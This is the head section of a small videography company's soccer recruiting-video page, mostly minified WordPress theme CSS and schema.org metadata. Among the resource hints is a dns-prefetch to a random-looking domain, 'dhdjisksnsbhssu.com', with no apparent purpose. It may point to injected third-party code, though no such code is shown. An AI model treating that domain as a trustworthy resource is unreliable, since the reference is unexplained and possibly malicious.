100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.4px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:28.8px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{border:0}body{margin:0}.vlog-actions-social-list,ul{list-style:none}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,header,nav{display:block}template{display:none}b,strong{font-weight:700}img{vertical-align:middle}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,:after,:before{box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.img-circle{border-radius:50%}ul ul{margin-bottom:0}.text-center{text-align:center}ul{margin:0}@media (min-width:768px){.container{width:751px}}.container{margin-right:auto;margin-left:auto}.container{padding-left:18px;padding-right:18px}@media (min-width:992px){.container{width:976px}}@media (min-width:1272px){.container{width:1140px}}.row{margin-left:-18px;margin-right:-18px}.col-lg-12,.col-md-12{position:relative;min-height:1px;padding-left:18px;padding-right:18px}@media (min-width:992px){.col-md-12{float:left}.col-md-12{width:100%}}@media (min-width:1272px){.col-lg-12{float:left}.col-lg-12{width:100%}}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (min-width:1272px){.hidden-lg{display:none !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1271px){.hidden-md{display:none !important}}.fa{display:inline-block}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}button::-moz-focus-inner{padding:0;border:0}[class*=" fv-"]:before{font-family:font-vlog !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fv-search:before{content:"f"}.fv-watch-later:before{content:"j"}html{font-size:62.5%;text-rendering:optimizeLegibility}body,html{height:100%;-webkit-font-smoothing:antialiased}iframe,img{max-width:100%}.vlog-content{width:768px;float:left}.vlog-section,.vlog-site-content{clear:both}.vlog-site-content{min-height:30vh;height:auto !important;height:100%}.vlog-section{margin-bottom:36px}.vlog-site-content .vlog-section:last-child{padding-bottom:36px;margin-bottom:0}img{height:auto}ul{padding:0}.meta-item{display:inline-block;vertical-align:top;line-height:2.17}.meta-item:last-child{margin-right:0}.entry-meta .meta-item:after{content:"/";margin:0 5px;opacity:.5}.entry-meta .meta-item:last-child:after{display:none}.vlog-soc-menu a:before{font-family:FontAwesome}.pulse{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);border:none;-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);border-radius:100%;vertical-align:middle;transform:translate3d(0,0,0);-webkit-animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1)}@-webkit-keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0)}}@keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0)}}a{text-decoration:none}.h1,h1,h2{margin-top:0}body{line-height:1.63;-ms-word-wrap:break-word;word-wrap:break-word}.h1,h1,h2{margin-bottom:20px}.h1,h1{line-height:1.29}h2{line-height:1.25}p{margin:0 0 24px}.entry-title{margin-bottom:0}input[type=text]{border:1px solid;padding:10px;outline:0;line-height:1;width:100%;font-size:100%;margin:0;height:40px;vertical-align:baseline}button{outline:0}.vlog-button-search{background:0 0}.site-title,.site-title a,.vlog-button-search{line-height:1}.vlog-button-search{font-size:28px;border:none}.vlog-header-bottom,.vlog-site-header,.vlog-top-bar{float:left;width:100%}.vlog-site-content{padding-top:36px}.vlog-header-wrapper{position:relative;z-index:8003}.vlog-header-shadow .vlog-header-wrapper,.vlog-sticky-header{-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15)}.vlog-top-bar{height:44px;position:relative;z-index:2000}.vlog-top-bar .vlog-slot-l{left:18px}.vlog-top-bar .vlog-slot-r{right:18px}.vlog-slot-l{left:0}.vlog-slot-r{right:0}.vlog-slot-l,.vlog-slot-r{position:absolute;z-index:1002;display:table;top:0}.vlog-header-middle,.vlog-site-header .container{position:relative}.vlog-slot-c{margin:0 auto;width:100%;text-align:center;z-index:1000;display:table}.site-title,.vlog-watch-later p:last-child{margin-bottom:0}.vlog-header-middle .vlog-slot-c{height:100%}.vlog-header-middle .vlog-slot-c>div{display:table-cell;vertical-align:middle}.vlog-header-bottom{height:60px;position:relative;display:block;z-index:8002}.vlog-header-bottom .vlog-slot-l{left:18px}.vlog-header-bottom .vlog-slot-r{right:18px}.site-title img{vertical-align:middle;display:inline-block}.vlog-header-middle .site-title a{display:block}.vlog-sticky-header{position:fixed;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);top:0;left:0;height:60px;max-height:100px;z-index:9000;width:100%}.vlog-sticky-header .site-title img{max-height:40px}.vlog-responsive-header{height:50px;z-index:9999;width:100%;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;position:fixed;text-align:center;background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15)}.vlog-logo-only .site-title,.vlog-logo-only .site-title a{line-height:0}.vlog-sticky-header .vlog-logo-only .site-title,.vlog-sticky-header .vlog-logo-only .site-title a{line-height:1}#vlog-menu-item-more{margin-right:10px}.vlog-site-header .vlog-menu{text-align:center;display:inline-block}.vlog-site-header .vlog-main-nav{display:inline-block;vertical-align:middle}.vlog-site-header .vlog-main-nav>li{float:left;position:relative}.vlog-site-header .vlog-main-nav li a{line-height:2}.vlog-site-header .vlog-main-nav>li>a{padding:10px 15px;float:left;position:relative;z-index:1001}.vlog-site-header .vlog-main-nav li li{position:relative;padding:0 15px;float:left;width:100%}.vlog-site-header .sub-menu{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;visibility:hidden;position:absolute;top:100%;left:0;z-index:1000;padding:12px 0 1px;min-width:200px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.vlog-actions-button,.vlog-actions-menu,.vlog-actions-menu .vlog-menu>li{position:relative;display:inline-block}.vlog-site-header .vlog-main-nav li .sub-menu a{font-size:12px;float:left;width:100%;line-height:19px;padding-bottom:13px}.vlog-site-header .vlog-main-navigation{display:inline-block;vertical-align:top}.vlog-actions-menu .vlog-menu>li{vertical-align:top}.vlog-actions-button>span{padding:15px;font-size:22px;z-index:1001;line-height:1;float:left;position:relative}.vlog-header-bottom .vlog-actions-button>span{padding:19px 16px 17px}.vlog-main-nav .sub-menu .sub-menu{left:100%;top:0;margin-left:0;margin-top:-12px}.vlog-actions-menu .sub-menu{width:300px;padding:20px;z-index:1000;right:0;left:auto}.vlog-watch-later-count{border-radius:50%;display:inline-block;color:#fff;text-align:center;font-size:8px;min-width:18px;height:18px;line-height:8px;padding:5px 0;margin-right:1px;position:absolute;top:8px;right:7px}.vlog-top-bar .vlog-slot-r ul>li{margin-left:10px}.vlog-top-bar ul>li{display:inline-block;vertical-align:top;position:relative}.vlog-top-bar ul li a{font-size:10px;line-height:18px;padding:12px 0;float:left;letter-spacing:1px}.vlog-top-bar .vlog-soc-menu li a{padding:12px 0;height:50px;width:15px}.vlog-top-bar .vlog-site-date{font-size:10px;line-height:20px;padding:12px 0;letter-spacing:1px}.vlog-soc-menu a:before{line-height:26px;text-decoration:none}.vlog-soc-menu li a{position:relative;text-decoration:none;display:block;text-align:center}.vlog-social-name{opacity:0;display:none;font-size:12px}.vlog-soc-menu li a:before{font-size:13px}.vlog-search-form{position:relative}.vlog-action-search .vlog-search-form input[type=text]{background:0 0;height:52px;padding:0 20px;font-size:14px;border-color:transparent}.vlog-button-search{position:absolute;top:0;right:0;height:100%;width:60px}.vlog-action-search .sub-menu{padding:0;width:250px}.vlog-actions-button .vlog-button-search{display:none}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 15px}.vlog-header-bottom .vlog-main-nav li .sub-menu a{padding-top:2px;padding-bottom:13px}.vlog-menu .vlog-button-search{width:45px;font-size:20px}.vlog-sticky-header .vlog-slot-r .vlog-menu>li.vlog-actions-button:last-child{margin-right:-18px}.vlog-wl-empty{text-transform:none;font-size:14px;width:150px;line-height:22px;margin:0 auto;position:relative}.vlog-small-border:before{content:"";border-top:1px solid;width:90px;height:1px;margin:0 auto 18px;display:block}.vlog-wl-empty .fv{display:block;font-size:52px;text-align:center;clear:both;margin:10px 0}.vlog-wl-empty p{margin-bottom:0}.vlog-small-border{padding:18px 0 10px}.sub-menu .vlog-menu-posts{margin:0 -18px}.vlog-sticky-header .vlog-slot-l{height:60px;display:table}.vlog-sticky-header .vlog-slot-l .vlog-site-branding{display:table-cell;vertical-align:middle}.vlog-responsive-header .vlog-action-search,.vlog-responsive-header .vlog-watch-later{position:absolute;right:0;top:0;z-index:999999;height:50px;max-width:50px;width:auto}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px}.vlog-responsive-header .vlog-actions-button:first-child{right:0}.vlog-responsive-header .vlog-actions-button>span{float:right;z-index:99999;padding:13px 15px}.vlog-responsive-header .vlog-action-search .sub-menu,.vlog-responsive-header .vlog-watch-later .sub-menu{width:auto;opacity:0;visibility:hidden}.vlog-responsive-header .sub-menu .vlog-menu-posts{width:100%;max-width:991px;float:left;padding:20px 0 !important;margin:0}.vlog-responsive-header .vlog-action-search .vlog-search-form input[type=text]{font-size:16px}.vlog-main-nav li:nth-last-child(-n+2) .sub-menu .sub-menu{display:none}#vlog-menu-item-more{display:none}.entry-category a{font-size:12px}.entry-category,.entry-category a{line-height:26px}.vlog-single-no-sid .vlog-content{float:none;margin:0 auto}.entry-content-single{margin-bottom:36px;clear:both}.vlog-single-content .entry-media{margin-top:10px}@media (min-width:768px) and (max-width:1272px){.vlog-content{width:604px}.site-title img{vertical-align:middle}.site-title,.site-title a{line-height:50px}.vlog-header-bottom .vlog-main-nav>li>a{padding:17px 8px}}@media (min-width:768px) and (max-width:991px){.vlog-content{width:100%}.site-title,.site-title a{line-height:50px}}@media (min-width:768px) and (max-width:1240px){.h1,h1,h2{margin-bottom:15px}.site-title{margin-bottom:0}}@media (min-width:768px) and (max-width:1024px) and (orientation:portrait){.vlog-site-content{padding-top:50px}.entry-content-single{margin-bottom:30px}}@media (max-width:991px){.site-title.h1{margin-bottom:0}.site-title img{vertical-align:middle;max-height:50px;margin-top:-2px}.dl-menuwrapper button.dl-trigger{top:-59px}.vlog-top-bar{display:none}.vlog-site-content{padding-top:50px}.vlog-section:first-child .vlog-content{margin-top:24px}.vlog-responsive-header .vlog-watch-later-count{min-width:16px;height:16px;padding:4px 0}.vlog-responsive-header .vlog-actions-button{position:absolute;top:0;max-width:50px;height:50px}.vlog-responsive-header .vlog-actions-button:first-child,.vlog-responsive-header .vlog-actions-button:first-child .sub-menu{right:0}.vlog-responsive-header .vlog-actions-button:nth-child(2){right:50px}.vlog-responsive-header .vlog-actions-button:nth-child(2) .sub-menu{right:-50px !important}}@media (max-width:767px){.entry-meta .meta-item,html body{line-height:22px}html body{font-size:14px}.vlog-top-bar{display:none}.vlog-site-branding{display:inline-block}.vlog-site-content{padding-top:0;margin-top:50px}.site-title,.site-title a{line-height:50px}.site-title a{font-size:18px}.vlog-content{width:100%}.vlog-site-content .vlog-section:last-child{padding-bottom:18px}p{margin:0 0 18px}.h1,h1,h2{margin-bottom:10px}body .h1,body h1{font-size:22px;line-height:30px}body h2{font-size:20px;line-height:26px}.entry-content-single{margin-bottom:18px}.dl-menuwrapper button.dl-trigger{top:-57px}}@media (max-width:450px){.site-title a{font-size:14px}}.dl-menuwrapper{width:100%;max-width:100%;z-index:99999;float:left;position:absolute;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;height:100%;top:70px;left:0}.dl-menuwrapper button{width:30px;font-size:25px;line-height:25px;display:block;padding:0;position:absolute;left:11px;top:-56px;color:#111;border:none;background:0 0}.dl-menuwrapper li,.dl-menuwrapper li a{position:relative;-webkit-backface-visibility:hidden}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{backface-visibility:hidden}.dl-menuwrapper li a{display:block;width:80%;padding:6px 20px;font-size:13px;line-height:26px;outline:0;text-align:left;backface-visibility:hidden}.dl-menuwrapper li .sub-menu{display:none}.dl-menuwrapper .dl-menu{margin:0;position:absolute;width:100%;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;text-align:left}.vlog-responsive-header{text-transform:uppercase}.dl-menuwrapper li .sub-menu{position:absolute;width:100%;top:0;left:0;margin:0;text-align:left;padding:0}body{color:#111;font-family:Arial,Helvetica,sans-serif;font-weight:400}h1,h2,.h1,.vlog-site-header .site-title a{font-family:"Arial Black",Gadget,sans-serif;font-weight:700}.vlog-site-header a,.dl-menuwrapper li a{font-family:Arial,Helvetica,sans-serif;font-weight:400}body{font-size:1.6rem}.vlog-site-header .vlog-main-nav li a{font-size:1.3rem}h1,.h1{font-size:2.8rem}h2{font-size:2.4rem}.meta-item{font-size:1.2rem}.vlog-top-bar{background-color:#222}.vlog-top-bar ul li a,.vlog-site-date{color:#ddd}.vlog-header-middle{height:120px}.vlog-header-middle .site-title img{max-height:120px}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color:#fff}.vlog-site-header,.vlog-site-header a,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.dl-menuwrapper button{color:#111}.vlog-main-nav .current-menu-item>a{color:#bf1c23}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}.vlog-watch-later-count{background-color:#bf1c23}.pulse{-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(191,28,35,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(191,28,35,.7)}.vlog-header-bottom{background:#bf1c23}.vlog-header-bottom,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color:#111}.vlog-header-bottom .vlog-main-nav .current-menu-item>a{color:#afafaf}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu{background-color:#bf1c23}.vlog-sticky-header,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color:#111}.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item>a{color:#afafaf}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}a{color:#bf1c23}.meta-item,.meta-icon{color:#999}.vlog-button-search{color:#111}.vlog-site-content{background:#fff}h1,h2,.h1{color:#111}.vlog-site-footer a{color:rgba(255,255,255,.8)}input[type=text]{border-color:rgba(17,17,17,.1)}input[type=text]{background-color:rgba(17,17,17,.03)}.site-title{text-transform:uppercase}.vlog-site-header{text-transform:uppercase}.vlog-top-bar{text-transform:uppercase}.entry-title{text-transform:none}.entry-category a{text-transform:uppercase}.vlog-sticky-header .site-title img{max-height:30px}.vlog-social-name{opacity:1;display:block;font-size:18px}.vlog-top-bar .vlog-soc-menu li a{width:140px}@media (max-width:991px){.vlog-top-bar{display:block;position:fixed;top:50px}.vlog-site-content{padding-top:100px}}@media (max-width:767px){.vlog-site-content{padding-top:0;margin-top:100px}}@media (max-width:480px){.vlog-top-bar .vlog-slot-c{text-align:left}}#popup__toggle{bottom:25px;right:10px;position:fixed}.img-circle{background-color:#ff6e1f;box-sizing:content-box;-webkit-box-sizing:content-box}.circlephone{box-sizing:content-box;-webkit-box-sizing:content-box;border:2px solid #ff6e1f;width:150px;height:150px;bottom:-25px;right:10px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.5;-webkit-animation:circle-anim 2.4s infinite ease-in-out !important;-moz-animation:circle-anim 2.4s infinite ease-in-out !important;-ms-animation:circle-anim 2.4s infinite ease-in-out !important;-o-animation:circle-anim 2.4s infinite ease-in-out !important;animation:circle-anim 2.4s infinite ease-in-out !important}.circle-fill{box-sizing:content-box;-webkit-box-sizing:content-box;background-color:#ff6e1f;width:100px;height:100px;bottom:0px;right:35px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-animation:circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:circle-fill-anim 2.3s infinite ease-in-out;-o-animation:circle-fill-anim 2.3s infinite ease-in-out;animation:circle-fill-anim 2.3s infinite ease-in-out}.img-circle{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;bottom:14px;right:49px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7}.img-circleblock{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;background-image:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2021/09/phone-icon-1.png");background-position:center center;background-repeat:no-repeat;animation-name:tossing;-webkit-animation-name:tossing;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.img-circleblock.nitro-lazy{background-image:none !important}@keyframes pulse{0%{transform:scale(.9);opacity:1}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:1}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:1}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:1}}@keyframes tossing{0%{transform:rotate(-8deg)}50%{transform:rotate(8deg)}100%{transform:rotate(-8deg)}}@-webkit-keyframes tossing{0%{-webkit-transform:rotate(-8deg)}50%{-webkit-transform:rotate(8deg)}100%{-webkit-transform:rotate(-8deg)}}@-moz-keyframes circle-anim{0%{-moz-transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0deg) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes circle-anim{0%{-webkit-transform:rotate(0deg) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0deg) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes circle-anim{0%{-o-transform:rotate(0deg) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0deg) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0deg) scale(1) skew(1deg);-o-opacity:.1}}@keyframes circle-anim{0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes circle-fill-anim{0%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0deg) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes circle-fill-anim{0%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes circle-fill-anim{0%{-o-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@keyframes circle-fill-anim{0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="pingback" href="https://memorytovideo.com/xmlrpc.php" /> <link rel="profile" href="https://gmpg.org/xfn/11" />      <link rel="canonical" href="https://memorytovideo.com/soccer/" />                   <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://memorytovideo.com/soccer/","url":"https://memorytovideo.com/soccer/","name":"Soccer Highlight Reels & College Recruiting Videos CT • NY • MA","isPartOf":{"@id":"https://memorytovideo.com/#website"},"primaryImageOfPage":{"@id":"https://memorytovideo.com/soccer/#primaryimage"},"image":{"@id":"https://memorytovideo.com/soccer/#primaryimage"},"thumbnailUrl":"https://memorytovideo.com/wp-content/uploads/2017/04/high-school-highlight-reels-1.jpg","datePublished":"2017-04-21T08:01:29+00:00","dateModified":"2025-09-17T18:33:12+00:00","author":{"@id":"https://memorytovideo.com/#/schema/person/14f1f0d76dc3b9268ddb13156243b533"},"description":"Hudl-ready soccer highlight reels and college recruiting videos with match filming, multi-camera capture, and coach-ready edits in 3–5 days.","breadcrumb":{"@id":"https://memorytovideo.com/soccer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://memorytovideo.com/soccer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://memorytovideo.com/soccer/#primaryimage","url":"https://memorytovideo.com/wp-content/uploads/2017/04/high-school-highlight-reels-1.jpg","contentUrl":"https://memorytovideo.com/wp-content/uploads/2017/04/high-school-highlight-reels-1.jpg","width":1280,"height":720,"caption":"high-school-highlight-reels-1"},{"@type":"BreadcrumbList","@id":"https://memorytovideo.com/soccer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://memorytovideo.com/"},{"@type":"ListItem","position":2,"name":"Live Stream Myths","item":"https://memorytovideo.com/blog/"},{"@type":"ListItem","position":3,"name":"SOCCER"}]},{"@type":"WebSite","@id":"https://memorytovideo.com/#website","url":"https://memorytovideo.com/","name":"Memory To Video","description":"Sports videographer / live streamer videographer in Connecticut, Michigan, New York","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://memorytovideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://memorytovideo.com/#/schema/person/14f1f0d76dc3b9268ddb13156243b533","name":"afrieger","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://memorytovideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80ae89a314077216e8d1d81600e151d2603ae0ea44f0b0106644c37d443741bf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80ae89a314077216e8d1d81600e151d2603ae0ea44f0b0106644c37d443741bf?s=96&d=mm&r=g","caption":"afrieger"},"url":"https://memorytovideo.com/author/afrieger/"}]}</script>  <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Memory To Video &raquo; Feed" href="https://memorytovideo.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Memory To Video &raquo; Comments Feed" href="https://memorytovideo.com/comments/feed/" /> <template data-nitro-marker-id="d7d2deaccdfd733681ee859cc74951e7-1"></template>         <link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />            <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="ic-tracker-js"></template> <link rel="https://api.w.org/" href="https://memorytovideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://memorytovideo.com/wp-json/wp/v2/posts/1004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://memorytovideo.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://memorytovideo.com/?p=1004' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://memorytovideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemorytovideo.com%2Fsoccer%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://memorytovideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemorytovideo.com%2Fsoccer%2F&#038;format=xml" />   <template data-nitro-marker-id="c667370efa5408e834bdc8844ccc7075-1"></template>  <template data-nitro-marker-id="671bdff1677d7d2365c7914258b8110c-1"></template><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://memorytovideo.com/#website",
      "url": "https://memorytovideo.com/",
      "name": "Memory to Video Productions, LLC",
      "inLanguage": "en-US",
      "publisher": { "@id": "https://memorytovideo.com/#org" }
    },

    {
      "@type": "WebPage",
      "@id": "https://memorytovideo.com/soccer/#webpage",
      "url": "https://memorytovideo.com/soccer/",
      "name": "Custom Soccer Highlight Reels & College Recruiting Videos (CT • NY • MA • Nationwide Editing)",
      "isPartOf": { "@id": "https://memorytovideo.com/#website" },
      "primaryImageOfPage": {
        "@type": "ImageObject",
        "url": "https://memorytovideo.com/wp-content/uploads/2016/12/2016-ne-showcase-travis-pacheco.jpg"
      },
      "about": { "@id": "https://memorytovideo.com/#org" },
      "description": "Hudl-ready soccer recruiting videos and player highlight reels with match filming, multi-camera coverage, and coach-ready edits in 3–5 days. Serving Connecticut, New York & Massachusetts with nationwide editing.",
      "inLanguage": "en-US",
      "keywords": [
        "Soccer Recruiting Video",
        "Soccer Highlight Reel",
        "College Soccer Recruiting",
        "Match Filming",
        "Hudl Ready",
        "Sports Videographer Near Me",
        "Sports Video Production",
        "CT",
        "NY",
        "MA",
        "Nationwide Editing"
      ],
      "breadcrumb": {
        "@type": "BreadcrumbList",
        "itemListElement": [
          { "@type": "ListItem", "position": 1, "name": "Home", "item": "https://memorytovideo.com/" },
          { "@type": "ListItem", "position": 2, "name": "Soccer", "item": "https://memorytovideo.com/soccer/" }
        ]
      },
      "mainEntity": { "@id": "https://memorytovideo.com/soccer/#service" }
    },

    {
      "@type": ["Organization","ProfessionalService"],
      "@id": "https://memorytovideo.com/#org",
      "url": "https://memorytovideo.com/",
      "name": "Memory to Video Productions, LLC",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://memorytovideo.com/#logo",
        "url": "https://memorytovideo.com/wp-content/uploads/2016/12/MVPlogo__horizmiddle_2013_C1-1-e1482777551889.png"
      },
